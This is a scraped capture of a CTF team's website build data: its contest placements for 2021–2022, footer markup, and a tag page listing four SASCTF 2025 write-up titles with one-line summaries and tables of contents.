2022",{"place":9,"ctftimeId":1620,"name":"HackPack CTF 2022","ctfPoints":2774,"ctftimeRating":26.959,"year":2022,"startDate":"2022-04-08T15:00:00+00:00","endDate":"2022-04-09T15:00:00+00:00"}],["$","$Lf","UMassCTF 2022",{"place":23,"ctftimeId":1561,"name":"UMassCTF 2022","ctfPoints":2661,"ctftimeRating":9.232,"year":2022,"startDate":"2022-04-01T22:00:00+00:00","endDate":"2022-04-03T22:00:00+00:00"}],["$","$Lf","RITSEC CTF 2022",{"place":1,"ctftimeId":1558,"name":"RITSEC CTF 2022","writeupTag":"ritsec-ctf-2022","ctfPoints":10777,"ctftimeRating":63.64,"year":2022,"startDate":"2022-04-01T16:00:00+00:00","endDate":"2022-04-04T04:00:00+00:00"}],["$","$Lf","Wolverine Security Conference/CTF",{"place":2,"ctftimeId":1612,"name":"Wolverine Security Conference/CTF","writeupTag":"wolvsec-ctf","ctfPoints":11924,"ctftimeRating":33.707,"year":2022,"startDate":"2022-03-25T16:00:00+00:00","endDate":"2022-03-27T22:00:00+00:00"}],["$","$Lf","VishwaCTF 2022",{"place":1,"ctftimeId":1548,"name":"VishwaCTF 2022","ctfPoints":20894,"ctftimeRating":41.58,"year":2022,"startDate":"2022-03-19T10:30:00+00:00","endDate":"2022-03-21T10:30:00+00:00"}],["$","$Lf","UTCTF 2022",{"place":7,"ctftimeId":1582,"name":"UTCTF 2022","writeupTag":"utctf-2022","ctfPoints":14074,"ctftimeRating":29.258,"year":2022,"startDate":"2022-03-12T00:00:00+00:00","endDate":"2022-03-14T00:00:00+00:00"}],["$","$Lf","DaVinciCTF 2022",{"place":6,"ctftimeId":1559,"name":"DaVinciCTF 2022","writeupTag":"davinci-ctf-2022","ctfPoints":8875,"ctftimeRating":25.045,"year":2022,"startDate":"2022-03-11T16:00:00+00:00","endDate":"2022-03-13T16:00:00+00:00"}],["$","$Lf","UMDCTF 2022",{"place":9,"ctftimeId":1593,"name":"UMDCTF 2022","ctfPoints":17948,"ctftimeRating":25.037,"year":2022,"startDate":"2022-03-04T23:00:00+00:00","endDate":"2022-03-06T23:00:00+00:00"}],["$","$Lf","FooBar CTF 2022",{"place":1,"ctftimeId":1579,"name":"FooBar CTF 2022","writeupTag":"foobar-ctf-2022","ctfPoints":6379,"ctftimeRating":43.22,"year":2022,"startDate":"2022-03-04T14:30:00+00:00","endDate":"2022-03-05T14:30:00+00:00"}],["$","$Lf","wtfctf 2022",{"place":1,"ctftimeId":1589,"name":"wtfctf 2022","ctfPoints":3719,"ctftimeRating":38.42,"year":2022,"startDate":"2022-02-27T06:30:00+00:00","endDate":"2022-02-28T18:29:00+00:00"}],["$","$Lf","Ugra CTF Quals 2022",{"place":2,"ctftimeId":1571,"name":"Ugra CTF Quals 2022","writeupTag":"ugra-ctf-quals-2022","ctfPoints":2975,"ctftimeRating":45.988,"year":2022,"startDate":"2022-02-26T07:00:00+00:00","endDate":"2022-03-01T07:00:00+00:00"}],["$","$Lf","TSJ CTF 2022",{"place":11,"ctftimeId":1547,"name":"TSJ CTF 2022","writeupTag":"tsjctf-2022","ctfPoints":1146,"ctftimeRating":10.162,"year":2022,"startDate":"2022-02-26T02:00:00+00:00","endDate":"2022-02-28T05:00:00+00:00"}],["$","$Lf","Guinean Cyber Security Challenge",{"place":1,"ctftimeId":1581,"name":"Guinean Cyber Security Challenge","ctfPoints":1215,"ctftimeRating":20.66,"year":2022,"startDate":"2022-02-20T00:00:00+00:00","endDate":"2022-02-20T23:59:00+00:00"}],["$","$Lf","MOCSCTF 2022",{"place":1,"name":"MOCSCTF 2022","writeupTag":"mocsctf-2022","ctfPoints":3390,"ctftimeRating":0,"year":2022,"startDate":"2022-02-23T00:00:00+00:00","endDate":"2022-02-23T08:30:00+00:00"}],["$","$Lf","Decompetition v2.0",{"place":36,"ctftimeId":1550,"name":"Decompetition v2.0","ctfPoints":851.99,"ctftimeRating":3.72,"year":2022,"startDate":"2022-02-12T01:00:00+00:00","endDate":"2022-02-13T01:00:00+00:00"}],["$","$Lf","DefCamp CTF 21-22 Online",{"place":9,"ctftimeId":1560,"name":"DefCamp CTF 21-22 Online","ctfPoints":3838,"ctftimeRating":36.967,"year":2022,"startDate":"2022-02-11T09:00:00+00:00","endDate":"2022-02-13T15:00:00+00:00"}],["$","$Lf","Cyber Grabs CTF 0x03",{"place":1,"ctftimeId":1556,"name":"Cyber Grabs CTF 0x03","writeupTag":"cyber-grabs-ctf-0x03","ctfPoints":6550,"ctftimeRating":46.46,"year":2022,"startDate":"2022-02-06T04:30:00+00:00","endDate":"2022-02-06T16:30:00+00:00"}],["$","$Lf","DiceCTF 2022",{"place":73,"ctftimeId":1541,"name":"DiceCTF 2022","writeupTag":"dice-ctf-2022","ctfPoints":736,"ctftimeRating":3.205,"year":2022,"startDate":"2022-02-04T21:00:00+00:00","endDate":"2022-02-06T21:00:00+00:00"}],["$","$Lf","Insomni'hack teaser 2022",{"place":30,"ctftimeId":1505,"name":"Insomni'hack teaser 2022","writeupTag":"insomnihack-teaser-2022","ctfPoints":529,"ctftimeRating":4.197,"year":2022,"startDate":"2022-01-29T12:00:00+00:00","endDate":"2022-01-30T12:00:00+00:00"}],["$","$Lf","Real World CTF 4th",{"place":83,"ctftimeId":1507,"name":"Real World CTF 4th","ctfPoints":105,"ctftimeRating":1.982,"year":2022,"startDate":"2022-01-21T13:00:00+00:00","endDate":"2022-01-23T13:00:00+00:00"}],["$","$Lf","KnightCTF 2022",{"place":3,"ctftimeId":1545,"name":"KnightCTF 2022","ctfPoints":5075,"ctftimeRating":21.657,"writeupTag":"knight-ctf-2022","year":2022,"startDate":"2022-01-20T15:00:00+00:00","endDate":"2022-01-21T15:00:00+00:00"}],["$","$Lf","Newark Academy CTF",{"place":46,"ctftimeId":1533,"name":"Newark Academy CTF","ctfPoints":1265,"ctftimeRating":6.841,"year":2022,"startDate":"2022-01-15T18:00:00+00:00","endDate":"2022-01-18T23:00:00+00:00"}],["$","$Lf","TetCTF 2022",{"place":49,"ctftimeId":1540,"name":"TetCTF 2022","ctfPoints":516,"ctftimeRating":2.307,"year":2022,"startDate":"2022-01-01T00:00:00+00:00","endDate":"2022-01-02T23:59:59+00:00"}]]}]],[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2021"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","BackdoorCTF 2021",{"place":8,"ctftimeId":1536,"name":"BackdoorCTF 2021","ctfPoints":1524,"ctftimeRating":12.872,"year":2021,"startDate":"2021-12-24T18:00:00+00:00","endDate":"2021-12-25T18:00:00+00:00"}],["$","$Lf","hxp CTF 2021",{"place":52,"ctftimeId":1447,"name":"hxp CTF 2021","ctfPoints":397,"ctftimeRating":5.958,"year":2021,"startDate":"2021-12-17T15:00:00+00:00","endDate":"2021-12-19T15:00:00+00:00"}],["$","$Lf","idekCTF 2021",{"place":17,"ctftimeId":1512,"name":"idekCTF 2021","ctfPoints":5248,"ctftimeRating":9.089,"year":2021,"startDate":"2021-12-11T00:00:00+00:00","endDate":"2021-12-13T00:00:00+00:00"}],["$","$Lf","NITECTF",{"place":6,"ctftimeId":1449,"name":"NITECTF","ctfPoints":9750,"ctftimeRating":22.229,"year":2021,"startDate":"2021-12-10T12:00:00+00:00","endDate":"2021-12-12T12:00:00+00:00"}],["$","$Lf","MetaCTF CyberGames 2021",{"place":27,"ctftimeId":1476,"name":"MetaCTF CyberGames 2021","ctfPoints":9450,"ctftimeRating":15.993,"year":2021,"startDate":"2021-12-03T20:00:00+00:00","endDate":"2021-12-05T20:00:00+00:00"}],["$","$Lf","TFC CTF 2021",{"place":15,"ctftimeId":1501,"name":"TFC CTF 2021","ctfPoints":2823,"ctftimeRating":15.934,"year":2021,"startDate":"2021-11-26T12:00:00+00:00","endDate":"2021-11-28T12:00:00+00:00"}],["$","$Lf","K3RN3LCTF",{"place":63,"ctftimeId":1438,"name":"K3RN3LCTF","ctfPoints":1416,"ctftimeRating":3.462,"year":2021,"startDate":"2021-11-12T17:00:00+00:00","endDate":"2021-11-14T04:59:59+00:00"}]]}]]]}]]}],null],"segment":"__PAGE__"},"styles":[]}],"segment":"contests"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/tags/page-1d61a00d3e30eef6.js
body_size: -792
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[904,160],{80180:function(n,e,u){Promise.resolve().then(u.t.bind(u,46685,23))}},function(n){n.O(0,[685,971,596,744],function(){return n(n.s=80180)}),_N_E=n.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/sasctf-2025-quals?_rsc=89mdr
body_size: 4389
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","sasctf-2025-quals","d"],{"children":["__PAGE__?{\"tag\":\"sasctf-2025-quals\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"SASCTF 2025 Quals | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/sasctf-2025-quals"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/sasctf-2025-quals/feed.xml"}],["$","meta","7",{"property":"og:title","content":"SASCTF 2025 Quals | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI sasctf-2025-quals tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/sasctf-2025-quals"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"SASCTF 2025 Quals | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI sasctf-2025-quals tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","sasctf-2025-quals","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","XSS"],"draft":false,"summary":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","authors":["beluga"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.525,"time":391500,"words":1305},"slug":"sasctf-2025-quals/bubble-tea-diaries","path":"blog/sasctf-2025-quals/bubble-tea-diaries","filePath":"blog/sasctf-2025-quals/bubble-tea-diaries.mdx","toc":[{"value":"Bubble Tea Diaries (437 points, 16 solves)","url":"#bubble-tea-diaries-437-points-16-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"The BOT","url":"#the-bot","depth":4},{"value":"The Post","url":"#the-post","depth":4},{"value":"The Parser","url":"#the-parser","depth":4},{"value":"Crafting the Exploit","url":"#crafting-the-exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries","author":[{"@type":"Person","name":"Beluga"}]}},{"title":"SASCTF 2025 Quals â€“ it Sova","date":"2025-05-31T00:00:00.000Z","tags":["Reverse","Blockchain","SASCTF 2025 Quals","Web3","EVM"],"draft":false,"summary":"Crafting a specific 8-byte input to pass a custom validation function.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.54,"time":212400,"words":708},"slug":"sasctf-2025-quals/it-sova","path":"blog/sasctf-2025-quals/it-sova","filePath":"blog/sasctf-2025-quals/it-sova.mdx","toc":[{"value":"it Sova (487 points, 8 solves)","url":"#it-sova-487-points-8-solves","depth":2},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ it Sova","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Crafting a specific 8-byte input to pass a custom validation function.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/it-sova","author":["yanhu"]}},{"title":"SASCTF 2025 Quals â€“ My Type","date":"2025-05-31T00:00:00.000Z","tags":["Pwn","SASCTF 2025 Quals","Type confusion"],"draft":false,"summary":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.","authors":["hyggehalcyon"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.77,"time":646200,"words":2154},"slug":"sasctf-2025-quals/my-type","path":"blog/sasctf-2025-quals/my-type","filePath":"blog/sasctf-2025-quals/my-type.mdx","toc":[{"value":"My Type (115 points, 38 solves)","url":"#my-type-115-points-38-solves","depth":2},{"value":"Challenge Analysis","url":"#challenge-analysis","depth":3},{"value":"High Level Overview","url":"#high-level-overview","depth":3},{"value":"Understanding Type Confusion","url":"#understanding-type-confusion","depth":3},{"value":"Leaking Libc","url":"#leaking-libc","depth":3},{"value":"Gaining Shell","url":"#gaining-shell","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ My Type","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"The challenge exploits a type confusion between integers and pointers to gain arbitrary write.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/my-type","author":[{"@type":"Person","name":"HyggeHalcyon"}]}},{"title":"SASCTF 2025 Quals â€“ Proxy","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","SSRF","Caddy"],"draft":false,"summary":"Exploited a misconfigured Caddy reverse proxy via SSRF.","authors":["beluga"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.525,"time":451500,"words":1505},"slug":"sasctf-2025-quals/proxy","path":"blog/sasctf-2025-quals/proxy","filePath":"blog/sasctf-2025-quals/proxy.mdx","toc":[{"value":"Proxy (445 points, 15 solves)","url":"#proxy-445-points-15-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"Arbitrary File Read","url":"#arbitrary-file-read","depth":3},{"value":"Arbitrary File Write","url":"#arbitrary-file-write","depth":3},{"value":"Finding a solution","url":"#finding-a-solution","depth":3},{"value":"The Breakthrough","url":"#the-breakthrough","depth":3},{"value":"Triggering the Payload","url":"#triggering-the-payload","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Proxy","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Exploited a misconfigured Caddy reverse proxy via SSRF.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/proxy","author":["beluga"]}}],"title":"SASCTF 2025 Quals"}],null],"segment":"__PAGE__?{\"tag\":\"sasctf-2025-quals\"}"},"styles":[]}],"segment":["tag","sasctf-2025-quals","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 